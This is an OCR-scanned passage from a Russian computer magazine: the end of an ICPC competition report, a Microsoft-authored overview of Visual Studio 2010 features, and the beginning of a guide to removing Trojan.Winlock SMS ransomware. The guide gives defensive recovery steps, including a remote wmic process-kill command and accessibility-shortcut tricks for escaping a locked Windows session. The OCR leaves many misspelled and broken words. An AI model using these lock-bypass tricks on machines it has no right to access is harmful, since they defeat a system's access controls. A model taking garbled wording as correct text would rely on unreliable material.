

Команда МГУ и директор чемпионата АСМ ICPC Билл Паvчев

разных вузов — в общем, достать их заранее абсолютно нереально. Все задачи четко алгоритмические, но при этом, как правило, смоделированы на основе реальных проблем, входящих в «сферу интересов» инициативы IBM Smarter Planet (Разумная планета) — таких, например, как создание электронного расписания аэропорта для безопасной посадки самолетов, которое бы учитывало изменение погодных условий и другие неожиданности, или оптимизация системы полива растений на сельскохозяйственном предприятии, или оценка воздействия изменения климата на вымышленную географическую территорию. Разработать систему для считывания штрихкода, рассчитать минимальную численность армии для взятия виртуальных замков, вычислить длину кратчайшего пути для капитана спасательной лодки, регулярно инспектирующего группу туристических островов — все это пришлось решать участникам харбинского финала. Полные тексты заданий ты можешь найти на нашем диске. Стоит отметить, что все задания составлены на английском языке, поэтому единственной книгой, которую допускается использовать участникам, является словарь.

У каждой команды есть только один компьютер с установленными компиляторами C, C++ и Java — язык каждая команда могла выбирать по своему усмотрению. При этом задачи передаются на проверку полуавтоматической системе, которая сама компилирует предоставленный код и прогоняет на тестовых результатах, проверяя разные аспекты работы программы. На выходе результаты сверяются с эталонными, после чего обновленные данные по решенным задачам отображаются на общем табло и в онлайне. Помимо правильности результата проверяется, укладывается ли программа в лимиты по времени, поэтому решения «в лоб» с помощью тупого перебора, хотя это и редко возможно, сразу отметается. Хочешь попробовать? Ради бога, но от штрафного балла не уйдешь.

За 30 минут до окончания соревнования результаты на табло перестают отображаться, чтобы поддержать интригу. Пока на первом месте команда Шанхайского университета, но у нашего МГУ им. Ломоносова еще есть шансы. Мы смотрим на ребят, они что-то очень быстро делают: авось, еще получится? Будем первыми? Пошел обратный отсчет, сопровождаемый всеобщим ликованием «three», «two», «one» — время вышло. Увы, на объявлении результатов чуда не произошло. На первом месте оказались молодцыкитайцы из Шанхая, наши ребята из МГУ — на втором месте. Но это все равно золотая медаль: на ACM-ICPC вручается по четыре золотых, серебряных и бронзовых медали. В число призеров попали еще три российские команды: Петрозаводский университет, Саратовский университет (серебро) и Санкт-Петербургский университет (бронза). Четвертое место завоевал Киевский университет. Очень достойно, но все равно жаль, что не первые.  $\mathbb{R}$ 

vizaik Amicrosoft com



## НУЖНА ЛИ НАМ НОВАЯ СТУДИЯ? **Новые фишки Visual Studio 2010** ИЗ ПЕРВЫХ УСТ

**ВПЕРВЫЕ VISUAL STUDIO ПОЯВИЛАСЬ ЕЩЕ 97 ГОДУ. С ТЕХ ПОР MICROSOFT ИСПРАВНО КАЖ-**ДЫЕ НЕСКОЛЬКО ЛЕТ ВЫПУСКАЕТ НОВУЮ ВЕРСИЮ. ВСЕ БОЛЬШЕ И БОЛЬШЕ ПРОКАЧИВАЯ ФУНКЦИОНАЛЬНОСТЬ СВОЕЙ СРЕДЫ РАЗРАБОТКИ. НА НОСУ - РЕЛИЗ VISUAL STUDIO 2010. ПОЭТОМУ МЫ ПОПРОСИЛИ САМИХ РЕБЯТ ИЗ MICROSOFT РАССКАЗАТЬ. ЧТО ЖЕ ХОРОШЕГО НАС ЖДЕТ В ПРЕДСТОЯЩЕМ РЕЛИЗЕ.

ерез пару лет напряженной работы, проб и ошибок, массы задуманных и реализованных идей, Visual Studio 2010 получила официальную дату рождения - 12 апреля 2010. Запуск намечен как раз на День Космонавтики :). Первая официальная бета версия была представлена на обсуждение еще в середине мая 2009 гола. Затем, в октябре того же гола была выпущена вторая бета, после чего компания Майкрософт объявила официальную дату выхода продукта. Однако, по итогам публичного тестирования, было принято беспрецедентное решение - продлить работу и даже перенести официальную дату релиза с целью улучшить производительностью. Что из этого получилось? Студия вполне комфортно себя чувствует даже на нетбуках с одним гигабайтом оперативки! За годы работы был наработан немалый объем новой функциональности, который едва ли можно уместить в рамках одной статьи. Поэтому мы сосредоточимся на области, напрямую связанной с разработкой - на работе программиста.

#### ПЕРЕРАБОТАННЫЙ И

Даже беглого взгляда на интегрированную среду разработчика (IDE - Integrated Development Environment) достаточно, чтобы заметить, что она была серьезно переработана. Действительно: теперь интерфейс полностью выполнен с помощью технологии

Windows Presentation Foundation (WPF) Верный способ показать, что с ее помощью можно создавать даже самые сложные и максимально гибкие интерфейсы. Впрочем, нам скорее интереснее разобраться, не как что реализовано, а что нового появилось. И это новое встречает нас с первых секунд после запуска.

Бьюсь об заклад, что ты всегда отключаешь назойливую стартовую страницу - я использую VS как основной инструмент для работы уже много лет, и отключить ее считал своим долгом сразу после установки IDE • Вилимо полобных отзывов было очень много, поэтому в MS решили серьезно ее переработать и теперь это вполне пригодный для использования инструмент. Кроме очевидного списка последних активных проектов, новая страница содержит массу другой информации и ссылок на справочные материалы. Опция «закрывать при открытии проекта» позволяет автоматически удалять ее из главного окна, сокращая тем самым количество закладок, в которых порой и так нелегко разобраться в больших проектах. А, поскольку сама она также выполнена на основе WPF, любой разработчик может с легкостью настроить ее под себя и свою команду

Впрочем, неудобство от появления маленького окошка вначале - это цветочки по сравнению с тем, что творилось через

несколько часов работы на большом проекте, когла все открытые окна и вклалки уже банально не влезали на экран. Мониторы с большим разрешением экрана лишь отчасти помогают решить данную проблему. Однако в Visual Studio 2010 было предложено гораздо более удобное решение: правильная поддержка работы на нескольких мониторах. Суть нововведения проста: практически все основные окна среды являются независимыми, «плавающими» по отношению к основному ролительскому окну. Ты можешь легко «отстыковать» любое окно мышкой, и перенести его на другой монитор для более комфортной работы.

**TM** 

#### **НОВЫЕ ФИШКИ РЕДАКТОРА КОДА**

Больше всего времени разработчик проводит с редактором кода, и несмотря на то, что в Visual Studio этот инструмент и без того чрезвычайно мощный, в 2010 версии он обзавелся несколькими очень полезными фишками. Например, при помощи нового инструмента Call Hierarchy (иерархия вызовов) теперь можно посмотреть зависимости вызовов ("кто вызывает ту или иную функцию?", "к каким методам она обращается в свою очередь") для любого метода, свойства или конструктора. Получается более продвинутая вариация известного инструмента Find All References. Это позволяет быстрее и проще разобраться в структуре кода, осо-



#### **Главное окно новой версии IDE**



#### Переработанная стартовая страница Visual Studio 2010



бенно, когда имеешь дело с чужим кодом. Помимо этого, нередко бывает нужно просмотреть все участки кода, в которых используется опрелеленная переменная. свойство или метод класса. До сих пор для этого приходилось выполнять поиск нужной информации по коду. В Visual Studio 2010 достаточно установить курсор на нужный элемент, и все ссылки на него будут подсвечены фоновым цветом везде, где он используется

Впрочем, инкрементный поиск Navigate То («Перейти к...», вызывается при помощи CTRL+запятая) также получил свой level-up и теперь позволяет найти информацию, в правильности написания которой ты неуверен. Секрет в том, что поисковый механизм использует и нечеткую логину и поэтому вполне успешно справится со сложными случаями поиска. Например, с поиском слов, разделенных пробелами, в то время как в тексте программы они написаны без них - частая ситуация с составными именами классов. Поиск начинается одновременно с вводом запроса, и результаты уточняются по мере завершения ввода строки запроса. Таким образом, зачастую нет необходимости в воде полной строки запроса. Другая новая интересная функция - редактирование целого блока кода одновременно. Представь себе ситуацию: у тебя есть выровненный по вертикали блок объявления полей некоторого класса и все поля помечены, как скрытые (private). До сих пор, если вдруг тебе понадобилось изменить область видимости у всех полей одновременно, приходилось, тем или иным способом, строчка за строчкой менять их значения на нужные. Теперь же, при помощи клавиш SHIFT+ALT и стрелок (или мышки) ты можешь выделить блок, содержащий только модификатор, который хочешь изменить, и вводить нужный. При этом информация во всем блоке будет заменена одновременно. Этим же способом очень удобно вставлять любой символ или набор символов в любое место кода, например, комментировать код при помощи символов "\\".

Разработчики веб-приложений теперь могут пользоваться шаблонами кода (так называемые code snippets) в файлах HTML и при работе с JavaScript.

#### НОВЫЕ ИНСТРУМЕНТЫ ДЛЯ ОТЛАДКИ

Едва ли кто будет спорить с утверждением, что возможности отладчика, наравне с компилятором - ключ к успеху среды разработки. И Visual Studio 2010 есть чем порадовать разработчиков.

В этой версии были существенно расширены функции работы с точками останова и всплывающими подсказками. Все мы миллион раз пользовались подсказками для проверки текущего значения той или иной переменной. Не всегда есть необходимость добавлять интересующую переменную в специальное окно типа Watch: зачастую достаточно лишь навести курсор на нее, чтобы получить текущее значение в режиме отладки. В новой версии окошко подсказки можно закрепить в удобном месте основного окна редактора с тем. чтобы оно не исчезало после того, как ты

переместишь мышку, и даже снабдить его комментарием. Настройки этого окнаподсказки сохраняются даже после перезапуска отлалчика.

Сами точки останова теперь можно группировать, именовать и, соответственно, сортировать по имени. Ими также можно обмениваться, так как списки точек останова поддерживают экспорт и импорт во внешние файлы.

Принципиально новый инструмент отладки - IntelliTrace, который можно условно назвать «исторический отладчик». Это

имя достаточно точно передает суть его работы: отладочная информация накапливается в процессе отладки от итерации к итерации. Представим себе типичный сценарий: ты активно работаешь над проектом, вносишь изменения, компилируешь, запускаешь его и вдруг: код, который в предыдущей сессии отладки работал. как надо, выбрасывает ошибку! До сих пор самым распространенным действием был возврат к пошаговой отладке: ты устанавливал точку останова до сбойного места и шаг за шагом двигался по коду, проверяя переменные, значения которых могли привести к сбою. Теперь же, вместо кропотливой повторной отладки кода, ты можешь передвигаться по истории отладки, собранной в специальном окне, сравнивая текущие значения переменных, которые и привели к сбою, с ними же, но из сессий отладки, закончившихся успешно. Любой разработчик знает, насколько сложно отлаживать многопоточные приложения по сравнению с выполняющимися в олном потоке. А если при этом твое приложение выполняется в системе с несколькими процессорными ядрами или даже физическими процессорами? А ведь от этого уже никуда не деться: даже бюджетные ноутбуки имеют минимум по паре ядер. Учитывая, что поддержка параллельного выполнения в полной мере была реализована на уровне .NET Framework 4, который будет доступен одновременно с выходом Visual Studio 2010, было бы странно, если бы отладчик среды разработки не предоставлял бы удобный инструментарий для потоковой отладки. И такой инструментарий был создан.





#### Результаты тестирования



#### Основное окно результатов профилирования

Лля поллержки отлалки параллельных вычислений в Visual Studio 2010 появились два новых окна отладчика: состояния стеков (Parallel Stacks) и состояния задач (Parallel Tasks). Как следует из названий, первое окно предоставляет информацию о реальном состоянии стеков на каждом из ядер. Для удобства работы сегменты стека, общие для нескольких потоков, объединяются в общие группы, при этом поддерживаются различные режимы отображения: на уровне потока или задачи. Окно задач в свою очередь представляет собой список задач с подробной информацией об их статусе: какая задача выполняется, а какая только стоит в очереди на выполнение. Тут же отображается идентификатор и информация о потоке, закрепленном за этой задачей, а также масса другой полезной отладочной информации. Эта информация позволяет быстро выявить потенциальные проблемы, связанные с выполнением в потоках, например, блокировки процессов

(deadlock). Но функциональность данного окна не ограничивается лишь отображе-НИРМ<sup>•</sup> ТЫ МОЖРШЬ ПРОРКЛЮЧАТЬСЯ МРЖЛУ задачами, устанавливать метки (флажки), приостанавливать и разрешать выполнение потоков.

#### ПРОФАЙЛЕР И ВОЗМОЖНОСТИ ДЛЯ ТЕСТИРОВАНИЯ

Впрочем, код, свободный от дефектов - это лишь половина успеха проекта. Раздражающая медлительность программы сродни с критической ошибкой, и помочь с ее исправлением предназначен обновленный профайлер Visual Studio 2010 — средство для анализа производительности отдельных участков кода. Так, поддержка параллельной разработки не могла обойти стороной и встроенный профайлер: к списку поддерживаемых опций была добавлена новая - конкурентное профилирование (Concurrency Profiling), делающая профилирование многопоточных приложений столь же интуитивно понятным и простым, как **ORHOROTOMHEIX** 

Практически любое современное приложение, так или иначе, связано с данными. Для профилирования многоуровневых приложений предназначен новый инструмент - Tier Interaction Profiler. С его помощью ты можешь собрать и проанализировать количество обращений к данным и время, затраченное на их выполнение. А если ты разрабатываешь веб-приложение, то этот инструмент представит отчет о количестве вызовов той или иной страницы и времени, затраченного на ее обработку. Кроме того, для ASP.NET появилась возможность профи-

#### **.NET FRAMEWORK 4**

Обсуждая новые возможности Visual Studio 2010 нельзя не вспомнить о .NET Framework 4, который традиционно выходит одновременно со средой разработки и тесно с ней интегрирован. Ниже перечислены лишь некоторые, на мой взгляд, наиболее важные функции новой версии: • Новый сборщик мусора обладает повышенным быстродействием благодаря выполнению сборки в старших поколениях без необходимости останавливать работу приложений в безопасных точках. • Введены новые типы: BigInteger и Complex. Суть их использования слелует из их названий. Отмечу только, что новый ТИП ЦЕЛОГО МОЖЕТ ХОЗНИТЬ И ВЫПОЛНЯТЬ обычные числовые операции над величинами, фактически ограничиваемыми лишь размером доступной оперативной памяти. • Новый модуль .NET Framework Managed Extensibility Framework (MEF) - отвечает за расширение функциональности готовых приложений при помощи подключаемых модулей (плагинов). Разработчику нужно лишь при создании программы указать точки, в которых возможно такое расширение. Такое приложение сможет самостоятельно нахолить и подключать расширения, выполненные с использованием МЕГ. Эту технологию можно также использовать и при создании расширений самой Visual Studio 2010. • Как указывалось выше, .NET Framework 4 получил поддержку параллельного выполнения приложений на многоядерных системах. Для этого была создана новая библиотека System. Threading. • Разработчики, работающие на WPF получили три новых элемента управления: DataGrid, Calendar и DataPicker, поддержку разработки для мультисенсорных экранов, полностью переработанную систему визуализации текста и улучшенное взаимодействие с данными.

лирования сценариев JavaScript в контексте их выполнения движком Internet Explorer 8

Благодаря полной интеграции с редактором, профайлер может подсвечивать в коде важные в плане производительности места, например, операции, наиболее критичные для производительности данного модуля в ПЕЛОМ

Для разработки высокопроизводительных приложений, кроме обновленного профайлера, были созданы специальные средства нагрузочного тестирования и тестирования производительности, что будет особенно интересно разработчикам веб-приложений. Используя эти средства, ты можешь создавать группы тестовых компьютеров для эмуляции повышенной нагрузки на ваши приложения, а также имитировать пониженную пропускную способность сети.

#### **A KAK WE RESHARPER?**

Практически одновременно со средой Visual Studio 2010 будет выпущена новая версия одного из лучших её расширений - JetBrains ReSharper (www. jetbrains.com). Этот продукт предоставляет широкий спектр возможностей статического анализа и подсветки ошибок в коде, навигации по проектам, генерации кода и выполнения юнит-тестов

.<br>В новой, пятой версии ReSharper, помимо поддержки Visual Studio 2010, С# 4 и VB10, многократно улучшена работа с ASP.NET и введены специальные средства для разработчиков ASP.NET MVC. Анализ кола усилен новыми проверками, возможностями изучения иерархии вызовов и потока данных, преобразования циклов в конструкции LINQ и просмотра всего неоптимального кода в пределах решения, проекта или папки.

Среди других полезных нововведений - структурный поиск и замена фрагментов кола, просмотр исходного кода библиотек, помощь при локализации проектов и новые рефакторинги, работающие на проектном уровне.



К уже имеющимся функциям для тестирования приложения добавился ряд новых, самой интересной из которых является автоматическое тестирование пользовательского интерфейса. Работать с такими тестами легко и приятно: разработчик созлает новый тестовый проект, а затем запускает автоматическую запись действий над интерфейсом при помощи специального диалога и производит предусмотренные тестовым заданием действия. Результат работы - тестовый проект на C# или VB по выбору разработчика, в который можно ЛАГКО ВНОСИТЬ ЛОПОЛНАНИЯ И ИЗМАНАНИЯ В ТОЧНОСТИ КАК в обычный проект. Этот процесс чем-то напоминает запись макрокоманд в Microsoft Excel, в результате которого получается код на Basic, повторяющий выполненные действия.

#### **EXPRESS-ВЕРСИИ БЫТЫ!**

Состав и названия редакций Visual Studio 2010 также претерпел некоторые изменения. Теперь будут доступны следующие редакции: Ultimate, Premium, Professional и Express. Описанная выше функциональность доступна не во всех редакциях Visual Studio 2010, поэтому при переходе надо уточнить: поддерживает ли выбранная редакция нужные функции или нет. Но самое главное, что у всех нас по-прежнему остается возможность использовать бесплатную версию VS! Если не требуются функции управления жизненным циклом продукта, а проект рассчитан на одного-двух разработчиков, установи себе свободную Express-

#### **IntelliTrace**





Автор статьи занимается развитием средств разработки Microsoft в России и с радостью ответит на твои вопросы по мейлу *i-vizaikl*d microsoft.com

#### IntelliTrace в действии

версию Visual Studio 2010 - и тебе ее совершенно точно будет достаточно.

Стоит ли переходить на новую версию? Конечно! Если бета-версия еще грешила некоторыми багами, то уже в RC все работало совершенно стабильно. Единственное, что может пока остановить - это отсутствие для новой версии Visual Studio обновленных версий расширений, которые ты возможно используешь. Но это лишь вопрос времени. А сейчас стоит хотя бы раз попробовать новую версию и возвращаться к старой, пусть даже и более привычной версии IDE, не будет ни малейшего желания.

#### Диалоговое окно Navigate To



viter.com/stepal



# b) Полный мануал по борьбе

«Ваша система заблокирована! для активации необходимо отправить код «хакер» на короткий номер 31337». Под каким только предлогом не заставляют ушастого отправить дорогущую SMS, убеждая его в том, что компьютер завирусован, или то, что Microsoft поймала его за нелицензионную винду, или, в конце концов, за то, что он посмотрел в Инете «клубничку». Развод срабатывает.

азвание «Trojan.Winlock» характеризует целую отрасль в вирусостроении, когла малварь не скрывает себя в системе, а наоборот всячески показывает свое присутствие, блокируя работу пользователя. Сначала способы выманивая денег напоминали скорее вымогательства (именно поэтому класс вирусов называется Ransomware — от английского слова ransom. выкуп), явно указывая на то, что экран блокирует вирус и сдастся он только после отправки SMS на платный номер. Позже, методы развода стали более изящными: пользователей припугивают, что появившееся окно является новой системой зашиты Microsoft по борьбе с нелицензионным ПО, разыгрывают неплохой спектакль, прикидываясь антивирусом, который разом находит кипу вирусов в системе и так далее - главное, что во всех случаях проблемы предлагается быстро решить отправкой на короткий номер SMS.

#### КАК РАЗЛОЧИТЬ СИСТЕМУ?

Блокираторы могут ограничивать пользователя в посещении определенных страниц (например, Яндекса, Одноклассников, а также сайтов

антивирусных компаний), в использовании браузера, но больше всего тех, и они серьезнее всех других, версий малвари, которая блокируют доступ к ресурсам операционной системы. Подхватив заразу, пользователь нарывается на то самое окно, в котором ему предлагается ввести код для разблокировки, полученный после отправки SMS на указанный номер. При этом выполнить какие-либо другие действия на компьютере невозможно или практически невозможно. Приложение либо вообще запрещает любые операции в системе, ограничивая поле деятельности активным окном, либо же внимательно следит за тем, что делает пользователь. Например, если юзер ломится за антивирусом, то вирус, определив ключевые слова в заголовке окна, тут же закрывает браузер. В любом случае, даже самые продвинутые блокеры - малварь, как правило, примитивная. Всяко не руткит TDL3, который хитроумным способом прячется в недрах системы. Все, что требуется от блокиратора - хорошенько ограничить пользователя в действиях и по возможности отрубить антививирусы (с чем, кстати, он нередко справляется). Так или иначе, заразу довольно легко удалить как вручную, так и с

помощью многочисленных антивирусных тулз (о них ниже)

Главная загвоздка в том, что компьютер заблокирован, и заблокирован, если ты, конечно, не подцепил малварь столетней давности, довольно жестко. Но если получится добраться до системы, то можно заюзать вспомогательные инструменты и избавиться от заразы, но как это сделать?

Первые версии блокеров было легко обмануть, даже банальной перезагрузкой в безопасный режим. Далее можно либо скачать и запустить какой-нибудь антивирусный сканер, либо же расправиться с заразой вручную. Последние модификации блокираторов умело блокирует все возможные варианты подхода к системе, поэтому и пути приходится использовать обхолные.

1. Очевидно, что если выгрузить блокирующий процесс из памяти, то можно вернуть ОС к нормальному состоянию. И если с локального компьютера запустить менеджер задач не получается, то можно попробовать кильнуть процесс малвари удаленно, воспользовавшись другим компьютером в сети.



 $\sim$ er<br>Napplication\chrone.exc<br>Napplication=" "3924"' (Y/N/?)? Выгружаем процесс на удаленной

машине через командную строку

#### Анлокер от Dr.Web

.<br>Для этого использоваться оболочка wmic (WMI Command-line), которой в качестве параметров можно передать адрес удаленной машины и имя пользователя. получив таким образом возможность выполнять команды удаленно:

wmic /NODE:<имя компьютера или сетевой адрес> (например / NODE: 192.168.1.12) / USER: < MMH пользователя на зараженной машине> (например, /USER:yastep)

После того как ты введешь пароль указанного в параметрах пользователя, появится интерактивная консоль. Управление процессами осуществляется с помощью команды process. Если запустить ее без параметров, то на экране отобразится список процессов на удаленной системе. Дальше подход нехитрый: ищем подозрительные процессы и послеловательно улаляем их с помощью все той же команлы и ее ключа delete

process where name="<WMW HDOHeCca>" delete

В результате получаем разблокированную систему, в которой можно приступать к лечению, о котором мы поговорим ниже. 2. Имея дело с Windows XP/2000, можно попробовать нажать на клавиатуре комбинацию <WIN-U> - должно появиться окно с активацией специальных возможностей, у которого очень большой приоритет и далеко не все трояны умеют эту ситуацию обрабатывать. Далее запускаем экранную лупу и в появившемся окне с предупреждением кликаем на ссылку «Веб-узел Майрософт», после чего запускается браузер, через который можно достучаться до любого исполняемого файла. 3. Логично, что если добраться до реестра и файловой системы непосредственно из системы не получается, то можно попробовать сделать это с помощью другой ОС. Самый очевидный вариант - загрузиться с LiveCD. Один из самых подходящих дистрибутивов. который поможет реанимировать систему, называется ERD Commander. В торрентах широко распространен образ, включающий в себя версии продукта для реанимации разных ОС: 5.0 - для Windows XP, 6.0 - для Windows Vista, 6.5 - для Windows 7/Server 2008 R2. В результате получаем удачно созданный загру-

